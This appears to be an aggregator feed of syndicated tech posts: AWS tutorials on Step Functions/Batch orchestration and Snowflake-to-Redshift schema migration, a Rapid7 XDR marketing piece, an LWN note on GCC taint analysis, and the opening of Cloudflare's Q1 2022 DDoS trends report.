High performance computing (HPC) workloads address challenges in a wide variety of industries, including genomics, financial services, oil and gas, weather modeling, and semiconductor design. These workloads frequently have complex orchestration requirements that may include large datasets and hundreds or thousands of compute tasks.
AWS Step Functions is a workflow automation service that can simplify orchestrating other AWS services. AWS Batch is a fully managed batch processing service that can dynamically scale to address computationally intensive workloads. Together, these services can orchestrate and run demanding HPC workloads.
This blog post identifies three common challenges when creating HPC workloads. It describes some features with Step Functions and AWS Batch that can help to solve these challenges. It then shows a sample project that performs complex task orchestration using Step Functions and AWS Batch.
Reaching service quotas with polling iterations
It’s common for HPC workflows to require that a step comprising multiple jobs completes before advancing to the next step. In these cases, it’s typical for developers to implement iterative polling patterns to track job completions.
To handle task orchestration for a workload like this, you may choose to use Step Functions. Step Functions has a hard limit of 25,000 history events. A single state transition may contain multiple history events. For example, an entry to the state and an exit from the state count as two steps. A workflow that iteratively polls many long-running processes may run into limits with this service quota.

Step Functions addresses this by providing synchronization capabilities with several integrated services, including AWS Batch. For integrated services, Step Functions can wait for a task to complete before progressing to the next state. This feature, called “Run a Job (.sync)” in the documentation, returns a Success or Failure message only when the compute service task is complete, reducing the number of entries in the event history log. View the Step Functions documentation for a complete list of supported service integrations.
Supporting parallel and dynamic tasks
HPC workloads may require a changing number of compute tasks from execution to execution. For example, the number of compute tasks required in a workflow may depend on the complexity or length of an input dataset. For performance reasons, you may desire for these tasks to run in parallel.

Step Functions supports faster data processing with a fixed number of parallel executions through the parallel state type. If a workload has an unknown number of branches, the map state type can run a set of parallel steps for each element of an input array. We refer to this pattern as dynamic parallelism.
Limits and flow control with dynamic tasks

The map state may limit concurrent iterations. When this occurs, some iterations do not begin until previous iterations have completed. The likelihood of this occurring increases when an input array has over 40 items. If your HPC workload benefits from increased concurrency, you may use nested workflows. Step Functions allows you to orchestrate more complex processes by composing modular, reusable workflows.
For example, a map state may invoke secondary, nested workflows, which also contain map states. By nesting Step Functions workflows, you can build larger, more complex workflows out of smaller, simpler workflows.
As your workflow grows in complexity, you may use the callback task, which is an additional flow control feature. Callback tasks provide a way to pause a workflow pending the return of a unique task token. A callback task passes this token to an integrated service and then stops. Once the integrated service has completed, it may return the task token to the Step Functions workflow with a SendTaskSuccess or SendTaskFailure call. Once the callback task receives the task token, the workflow proceeds to the next state.
View the documentation for a list of integrated services that support this pattern.
A sample project with several orchestration patterns

This sample project demonstrates orchestration of HPC workloads using Step Functions, AWS Batch, and Lambda. The nesting in this project is three layers deep. The primary state machine runs the second layer nested state machines, which in turn run the third layer nested state machines.
The primary state machine demonstrates dynamic parallelism. It receives an input payload that contains an array of items used as input for its map step. Each dynamic map branch runs a nested secondary state machine.
The secondary state machine demonstrates several workflow patterns including a Lambda function with callback, a third layer nested state machine in sync mode, an AWS Batch job in sync mode, and a Lambda function calling AWS Batch with a callback. The tertiary state machine only notifies its parent with Success when called in sync mode.
Explore the ASL in this project to review the code for these patterns.
Deploy the sample application
The README of the Github project contains more detailed instructions, but you may also follow these steps.
Prerequisites
- AWS Account: If you don’t have an AWS account, navigate to https://aws.amazon.com/ and choose Create an AWS Account.
- VPC: A valid existing VPC with subnets (for execution of AWS Batch jobs). Refer to https://docs.aws.amazon.com/vpc/latest/userguide/vpc-getting-started.html for creating a VPC.
- AWS CLI: This project requires a local install of AWS CLI. Refer to https://docs.aws.amazon.com/cli/latest/userguide/getting-started-install.html for installing AWS CLI.
- Git CLI: This project requires a local install of Git CLI. Refer to https://git-scm.com/book/en/v2/Getting-Started-Installing-Git
- AWS SAM CLI: This project requires a local install of AWS SAM CLI to build and deploy the sample application. Refer to https://docs.aws.amazon.com/serverless-application-model/latest/developerguide/serverless-sam-cli-install.html for instructions to install and use AWS SAM CLI.
- Python 3.8 and Docker: Required only if you plan for local development and testing with AWS SAM CLI.
Build and deploy in your account
Follow these steps to build this application locally and deploy it in your AWS account:
- Git clone the repository into a local folder.
git clone https://github.com/aws-samples/aws-stepfunction-complex-orchestrator-app cd aws-stepfunction-complex-orchestrator-app - Build the application using AWS SAM CLI.
sam build - Use AWS SAM deploy with the
--guidedflag.sam deploy --guided- Parameter BatchScriptName (accept default: batch-notify-step-function.sh)
- Parameter VPCID (enter the id of your VPC)
- Parameter FargateSubnetAccessibility (choose Private or Public depending on subnet configuration)
- Parameter Subnets (enter ID for a single subnet)
- Parameter batchSleepDuration (accept default: 15)
- Accept all other defaults
- Note the name of the BucketName parameter in the Outputs of the deploy process. Save this S3 bucket name for the next step.
- Copy the batch script into the S3 bucket created in the prior step.
aws s3 cp ./batch-script/batch-notify-step-function.sh s3://<S3-bucket-name>
Testing the sample application
Once the SAM CLI deploy is complete, navigate to Step Functions in the AWS Console.
- Note the three new state machines deployed to your account. Each state machine has a random suffix generated as part of the AWS SAM deploy process:
- ComplexOrchestratorStateMachine1-…
- SyncNestedStateMachine2-…
- CallbackNotifyStateMachine3-…
- Follow the link for the primary state machine: ComplexOrchestratorStateMachine1-…
- Choose Start execution.
- The sample payload for this state machine is located here: orchestrator-step-function-payload.json. This JSON document has 2 input elements within the entries array. Select and copy this JSON and paste it into the Input field in the console, overwriting the default value. This causes the map state to create and execute two nested state machines in parallel. You may modify this JSON to contain more elements to increase the number of parallel executions.
- View the “Execution event history” in the console for this execution. Under the Resource column, locate the links to the nested state machines. Select these links to follow their individual executions. You may also explore the links to Lambda, CloudWatch, and AWS Batch job.
- Navigate to AWS Batch in the console. Step Functions workflows are available to AWS Batch users within the AWS Batch console. Find the integration from the AWS Batch side navigation under “Related AWS services”. You can also read this blog post to learn more.
- Common troubleshooting. If the batch job fails or if the Step Functions workflow times out, make sure that you have correctly copied over the batch script into the S3 bucket as described in step 5 of the Build and Deploy in your account section of this post. Also make sure that the FargateSubnetAccessibility Parameter matches the configuration of your subnet (Public or Private).
- The state machine may take several minutes to complete. When successful, the Graph Inspector displays:


Cleaning up
To clean up the deployment, run the following commands to delete the stack associated with the AWS SAM deployment:
aws cloudformation delete-stack --stack-name <stack-name>Conclusion
This blog post describes several challenges common to orchestrating HPC workloads. I describe how Step Functions with AWS Batch can solve many of these challenges. I provide a project that contains several sample patterns and show how to deploy and test this in your account.
For more information on serverless patterns, visit Serverless Land.
Accelerate Snowflake to Amazon Redshift migration using AWS Schema Conversion Tool
Post Syndicated from BP Yau original https://aws.amazon.com/blogs/big-data/accelerate-snowflake-to-amazon-redshift-migration-using-aws-schema-conversion-tool/
Amazon Redshift is a fully managed, petabyte-scale data warehouse service in the cloud. You can start with just a few hundred gigabytes of data and scale to a petabyte or more. This enables you to use your data to acquire new insights for your business and customers. Today, tens of thousands of AWS customers—from Fortune 500 companies, startups, and everything in between—use Amazon Redshift to run mission-critical business intelligence (BI) dashboards, analyze real-time streaming data, and run predictive analytics jobs. With the constant increase in generated data, Amazon Redshift customers continue to achieve successes in delivering better service to their end-users, improving their products, and running an efficient and effective business.
Several new features of Amazon Redshift address a wide range of analytics requirements and improve performance of the cloud data warehouse:
- Amazon Redshift Serverless (preview)
- AWS Data Exchange for Amazon Redshift
- Data sharing and cross-Region data sharing
- SQL notebooks support in Query Editor V2
- Automated Materialized View (preview)
- Amazon Redshift ML
- Concurrency scaling
- Support for the spatial geography data type
- The new RA3 instance types
- Elastic resize
- Federated queries, which allow you to query data stored in your Amazon Aurora or Amazon Relational Database Service (Amazon RDS) PostgreSQL and MySQL operational databases directly from Amazon Redshift
- The SUPER data type, which can store semi-structured data or documents as values
- The new distributed and hardware accelerated cache with AQUA (Advanced Query Accelerator) for Amazon Redshift, which delivers up to 10 times more performance than other cloud warehouses
- The machine learning (ML) based self-tuning capability to set sort and distribution keys for tables, which significantly improves query performance that was previously handled manually
To take advantage of these capabilities and future innovations, you must migrate from your existing data warehouse to Amazon Redshift.

In this post, we show you how to migrate your data warehouse schema from Snowflake to Amazon Redshift using AWS Schema Conversion Tool (AWS SCT). AWS SCT is a service that makes heterogeneous database migrations predictable by automatically converting the source database schema and a majority of the database code objects, including views, stored procedures, and functions, to a format compatible with the target database. Any objects that can’t be automatically converted are clearly marked so that they can be manually converted to complete the migration. AWS SCT can also scan your application source code for embedded SQL statements and convert them as part of a database schema conversion project. During this process, AWS SCT performs cloud-native code optimization by converting legacy data warehouse functions to their equivalent AWS service, thereby helping you modernize the applications at the same time of database migration.
Solution overview
To implement this solution, you complete the following high-level steps:
- Configure your AWS SCT application.
- Analyze your source Snowflake schema.
- Convert your Snowflake schema to an Amazon Redshift schema.
- Deploy the schema to Amazon Redshift.
The following diagram illustrates the solution architecture.
Prerequisites
Before starting this walkthrough, you must have the following prerequisites:
- An existing Snowflake account with user credentials required to use AWS SCT. For more information, see Using Snowflake as source for AWS SCT.
- An AWS account.
- A desktop machine with AWS SCT installed. For more information, see Installing AWS SCT.
- An Amazon Redshift cluster that is accessible from the machine where AWS SCT is installed.
- JDBC drivers for Amazon Redshift and Snowflake. For more information, see Installing the required database drivers.
Set up an AWS SCT project and extract the schema from the source
In this walkthrough, we use the Snowflake sample database TPCDS_SF10TCL as the source of the schema conversion.
To set up the database migration project, complete the following steps:
- Launch the AWS SCT application.
- On the File menu, choose New project wizard.
- Enter the project name and location.
- For Source engine, choose Snowflake.
- Choose Next.

- Provide the database information and credentials for Snowflake and choose Test Connection.
- When the connection is successful, choose Next.

For more information, see Using Snowflake as a source for AWS SCT.

- Expand SNOWFLAKE_SAMPLE_DATA and Schemas.
- Select TPCDS_SF10TCL and choose Next.


AWS SCT analyzes the schema and prepares an assessment report summary, as shown in the following screenshot.

This report summarizes the objects that AWS SCT converts to Amazon Redshift.
- Review the report and choose Next.
- Provide the database information and credentials for Amazon Redshift and deselect Use AWS Glue.
- Choose Test Connection.
- When the connection is successful, choose Finish.
For more information about establishing a connection to Amazon Redshift, see Getting the JDBC URL.

Review and apply the schema from Snowflake to Amazon Redshift
To convert the schema from Snowflake objects to Amazon Redshift, complete the following steps:
- Expand SNOWFLAKE_SAMPLE_DATA and Schemas.
- Choose (right-click) TPCDS_SF10TCL and choose Convert schema.

- Choose Collect and continue.

AWS SCT converts the schema and shows the converted schema and objects in the right pane. The converted schema is marked with a red check mark.
Amazon Redshift take some actions automatically while converting the schema to Amazon Redshift; objects with such actions are marked with a red warning sign.
- Choose the object and then on the top menu, choose Main view and choose Assessment Report view.
- Choose the Action items tab.
You can see list of all issues and actions taken by AWS SCT.

You can evaluate and inspect the individual object DDL by selecting it from the right pane, and you can also edit it as needed. In the following example, we modify the DISTKEY to use inv_item_sk. AWS SCT analyze the tables and recommends the distribution and sort keys based on the statistics. For cases where you’re not sure, you should set it to AUTO. For more information about automatic data distribution and optimization in Amazon Redshift, refer to Automate your Amazon Redshift performance tuning with automatic table optimization.

- To deploy the objects DDL to Amazon Redshift, select the converted schema in the right pane, right-click, and choose Apply to database.
- Optionally, if you want to export the copy of the DDLs generated by AWS SCT and apply them manually, you can select the Amazon Redshift converted schema, right-click, and choose Save as SQL.

- Log in to your Amazon Redshift cluster using the Query Editor V2.

For more information about Query Editor V2, refer to Introducing Amazon Redshift Query Editor V2, a Free Web-based Query Authoring Tool for Data Analysts.
- To verify that the converted schema objects are deployed in Amazon Redshift, select the desired table, right-click, and choose Show table definition to see the underlying DDL.

Clean up
To avoid incurring future charges, complete the following steps:
- Delete the Amazon Redshift cluster created for this demonstration.
- If you were using an existing cluster, delete the new tables that you created as part of this exercise.
- Stop any Amazon Elastic Compute Cloud (Amazon EC2) instances that were created to run the AWS SCT application.
Summary
In this post, we showed how easy it is to convert a Snowflake schema to an Amazon Redshift schema and used AWS SCT for this automatic conversion.
We look forward to hearing from you about your experience. If you have questions or suggestions, please leave a comment.
About the Authors
 BP Yau is a Sr Analytics Specialist Solutions Architect at AWS. His role is to help customers architect big data solutions to process data at scale. Before AWS, he helped Amazon.com Supply Chain Optimization Technologies migrate its Oracle data warehouse to Amazon Redshift and build its next generation big data analytics platform using AWS technologies.
 Tahir Aziz is an Analytics Solution Architect at AWS. He has worked with building data warehouses and big data solutions for over 13 years. He loves to help customers design end-to-end analytics solutions on AWS. Outside of work, he enjoys traveling and cooking.
 Shawn Sachdev is a Sr Analytics Specialist Solutions Architect at AWS. He works with customers and provides guidance to help them innovate and build well-architected and high-performance data warehouses and implement analytics at scale on the AWS platform. Before AWS, he has worked in several Analytics and System Engineering roles. Outside of work, he loves watching sports, and is an avid foodie and a craft beer enthusiast.
 Srikanth Sopirala is a Principal Analytics Specialist Solutions Architect at AWS. He is a seasoned leader with over 20 years of experience, who is passionate about helping customers build scalable data and analytics solutions to gain timely insights and make critical business decisions. In his spare time, he enjoys reading, spending time with his family, and road cycling.
Voltlog CP2102 Shelly Flasher, Dual Coral Adapter, POE ESP32 Sensors | Unboxing EP 02
Post Syndicated from digiblurDIY original https://www.youtube.com/watch?v=j3xvmPom6Mc
John Oliver on Data Brokers
Post Syndicated from Bruce Schneier original https://www.schneier.com/blog/archives/2022/04/john-oliver-on-data-brokers.html
John Oliver has an excellent segment on data brokers and surveillance capitalism.
3 Ways InsightIDR Users Are Achieving XDR Outcomes
Post Syndicated from Jesse Mack original https://blog.rapid7.com/2022/04/12/3-ways-insightidr-users-are-achieving-xdr-outcomes/

The buzz around extended detection and response (XDR) is often framed in the future tense — here’s what it will be like when we can start bringing more sources of telemetry into our detections, or what will happen when we can use XDR to really start reducing false positives. But users of InsightIDR, Rapid7’s cloud SIEM and XDR solution, are already making those outcomes a reality.
Turns out, InsightIDR has been doing XDR for a long time, bringing those promised results to life before the industry started to associate them with XDR. Here are 3 ways our customers are benefiting from those outcomes.
1. Gain greater visibility
You can’t manage what you don’t measure — and you certainly can’t measure what you don’t see or know is happening. The same applies to threat detection. If you never detect malicious activity, you never have a chance to respond or remediate — until you’re already reeling from the impacts of a breach and trying to limit the damage.
Greater visibility is part of the promise of XDR. By bringing in a wider range of telemetry sources than security operations center (SOC) teams have previously had access to, XDR aims to paint a fuller picture of attacker behavior, so security teams can better analyze and respond to it.
And as it turns out, this enhanced visibility is one of the key benefits InsightIDR has been helping users achieve.
“Rapid7 InsightIDR gives us visibility into the activities on our servers and network. Before, we were blind,” says Karien Greeff, Director, Security at ODEK Technologies.
For many users, this boost in visibility is translating directly into more effective action.
“Rapid7 InsightIDR vastly improved the visibility of our network, endpoints, and weak spots. We now have the ability to respond to threats we didn’t see before we had InsightIDR,” says Robert Middleton, Network Administrator at CU4SD.
2. Focus on what matters
Of course, visibility is only as good as what you do with it. Alert fatigue is a problem SOC analysts know all too well — so if you can suddenly detect a wealth of additional activity on your network, you need some way to prioritize that information.
InsightIDR user Kerry LeBlanc, who is responsible for cybersecurity at medical technology innovator Bioventus, notes that next-level visibility — “Everything comes into InsightIDR. I mean, everything,” he quips in a case study — is just the start of the improvements the tool has made for Kerry and his team.
“The other major change, and this is part of extended detection and response (XDR), is being able to correlate, analyze, prioritize, and remediate as quickly as possible. Rapid7 does that because it has visibility into everything,” he says. “It can build context around the threats and the events. It can help prioritize them for a higher level of awareness. I can focus on them a lot quicker, and it gives me the opportunity to reduce severity and eliminate further impact.”
Kerry isn’t the only one who’s using InsightIDR to help filter out the noise and focus on the alerts that truly matter.
“Rapid7 InsightIDR has given us the ability to hone in on specific incidents without the need to remove the unnecessary chatter,” says one VP of security at a large enterprise financial services company. “We now have the ability to view our environment with a single pane of glass providing relative information quickly.”
3. Do more with one tool
The relationship between XDR and SIEM has been much talked about in security circles, and it’s still a dynamic question. While some see these markets colliding at some point in the distant future, others identify SIEM and XDR as solving separate but complementary use cases. Nevertheless, the ability to consolidate tools and do more with a single solution is one of the hopes for XDR — and some InsightIDR users are already beginning to make that a reality.
“InsightIDR has been a great tool that is easy to deploy and cover several needed security functions such as SIEM, deception, EDR, UBA, alerting, threat feeds, and reporting,” a Senior Director of Security says via Gartner Peer Insights.
That streamlining of the security tech stack can be especially impactful for organizations that haven’t updated their threat detection solutions in some time.
“With Rapid7 InsightIDR, we were able to eliminate multiple old products and workflows,” says one Chief Security Officer at a medium enterprise media and entertainment company.
Start seeing XDR outcomes now
If you’re considering whether to embrace XDR at your organization, it might seem like the payoff will be further down the line, when the product category truly reaches maturity — but as the attack landscape grows increasingly complex, security analysts simply don’t have the luxury to wait. Luckily, those benefits might be closer than you think. With InsightIDR, customers are already enjoying many of the outcomes that SOC teams are seeking from XDR adoption: more visibility, improved signal-to-noise, and a more consolidated security stack.
Additional reading:
Malcolm: The state of static analysis in the GCC 12 compiler
Post Syndicated from original https://lwn.net/Articles/891062/
David Malcolm has posted an
update on the state of static analysis in GCC 12.
Some other languages, such as Perl, can track input and flag any
variable that should not be trusted because it was read from an
outside source such as a web form. Flagging variables in this
manner is called tainting. After a program runs the variable
through a check, the variable can be untainted, a process called
sanitization.Our GCC analyzer’s taint mode is activated by
-fanalyzer-checker=taint (which should be specified in
addition to -fanalyzer). Taint mode attempts to track
attacker-controlled values entering the program and to warn if they
are used without sanitization.
DDoS Attack Trends for 2022 Q1
Post Syndicated from Omer Yoachimik original https://blog.cloudflare.com/ddos-attack-trends-for-2022-q1/


Welcome to our first DDoS report of 2022, and the ninth in total so far. This report includes new data points and insights both in the application-layer and network-layer sections — as observed across the global Cloudflare network between January and March 2022.
The first quarter of 2022 saw a massive spike in application-layer DDoS attacks, but a decrease in the total number of network-layer DDoS attacks. Despite the decrease, we’ve seen volumetric DDoS attacks surge by up to 645% QoQ, and we mitigated a new zero-day reflection attack with an amplification factor of 220 billion percent.
In the Russian and Ukrainian cyberspace, the most targeted industries were Online Media and Broadcast Media. In our Azerbaijan and Palestinian Cloudflare data centers, we’ve seen enormous spikes in DDoS activity — indicating the presence of botnets operating from within.
The Highlights
The Russian and Ukrainian cyberspace
- Russian Online Media companies were the most targeted industries within Russia in Q1. The next most targeted was the Internet industry, then Cryptocurrency, and then Retail. While many attacks that targeted Russian Cryptocurrency companies originated in Ukraine or the US, another major source of attacks was from within Russia itself.
- The majority of HTTP DDoS attacks that targeted Russian companies originated from Germany, the US, Singapore, Finland, India, the Netherlands, and Ukraine. It’s important to note that being able to identify where cyber attack traffic originates is not the same as being able to attribute where the attacker is located.
- Attacks on Ukraine targeted Broadcast Media and Publishing websites and seem to have been more distributed, originating from more countries — which may indicate the use of global botnets. Still, most of the attack traffic originated from the US, Russia, Germany, China, the UK, and Thailand.
Read more about what Cloudflare is doing to keep the Open Internet flowing into Russia and keep attacks from getting out.
Ransom DDoS attacks
- In January 2022, over 17% of under-attack respondents reported being targeted by ransom DDoS attacks or receiving a threat in advance.
- That figure drastically dropped to 6% in February, and then to 3% in March.
- When compared to previous quarters, we can see that in total, in Q1, only 10% of respondents reported a ransom DDoS attack; a 28% decrease YoY and 52% decrease QoQ.
Application-layer DDoS attacks
- 2022 Q1 was the busiest quarter in the past 12 months for application-layer attacks. HTTP-layer DDoS attacks increased by 164% YoY and 135% QoQ.
- Diving deeper into the quarter, in March 2022 there were more HTTP DDoS attacks than in all of Q4 combined (and Q3, and Q1).
- After four consecutive quarters in a row with China as the top source of HTTP DDoS attacks, the US stepped into the lead this quarter. HTTP DDoS attacks originating from the US increased by a staggering 6,777% QoQ and 2,225% YoY.
Network-layer DDoS attacks
- Network-layer attacks in Q1 increased by 71% YoY but decreased 58% QoQ.
- The Telecommunications industry was the most targeted by network-layer DDoS attacks, followed by Gaming and Gambling companies, and the Information Technology and Services industry.
- Volumetric attacks increased in Q1. Attacks above 10 Mpps (million packets per second) grew by over 300% QoQ, and attacks over 100 Gbps grew by 645% QoQ.
This report is based on DDoS attacks that were automatically detected and mitigated by Cloudflare’s DDoS Protection systems. To learn more about how it works, check out this deep-dive blog post.
A note on how we measure DDoS attacks observed over our network
To analyze attack trends, we calculate the “DDoS activity” rate, which is either the percentage of attack traffic out of the total traffic (attack + clean) observed over our global network, or in a specific location, or in a specific category (e.g., industry or billing country). Measuring the percentages allows us to normalize data points and avoid biases reflected in absolute numbers towards, for example, a Cloudflare data center that receives more total traffic and likely, also more attacks.
To view an interactive version of this report view it on Cloudflare Radar.
Ransom Attacks
Our systems constantly analyze traffic and automatically apply mitigation when DDoS attacks are detected. Each DDoS’d customer is prompted with an automated survey to help us better understand the nature of the attack and the success of the mitigation.
For over two years now, Cloudflare has been surveying attacked customers — one question on the survey being if they received a threat or a ransom note demanding payment in exchange to stop the DDoS attack. In the last quarter, 2021 Q4, we observed a record-breaking level of reported ransom DDoS attacks (one out of every five customers). This quarter, we’ve witnessed a drop in ransom DDoS attacks with only one out of 10 respondents reporting a ransom DDoS attack; a 28% decrease YoY and 52% decrease QoQ.
When we break it down by month, we can see that January 2022 saw the largest number of respondents reporting receiving a ransom letter in Q1. Almost one out of every five customers (17%).
Application-layer DDoS attacks
Application-layer DDoS attacks, specifically HTTP DDoS attacks, are attacks that usually aim to disrupt a web server by making it unable to process legitimate user requests. If a server is bombarded with more requests than it can process, the server will drop legitimate requests and — in some cases — crash, resulting in degraded performance or an outage for legitimate users.
Application-layer DDoS attacks by month
In Q1, application-layer DDoS attacks soared by 164% YoY and 135% QoQ – the busiest quarter within the past year.
Application-layer DDoS attacks increased to new heights in the first quarter of 2022. In March alone, there were more HTTP DDoS attacks than in all of 2021 Q4 combined (and Q3, and Q1).
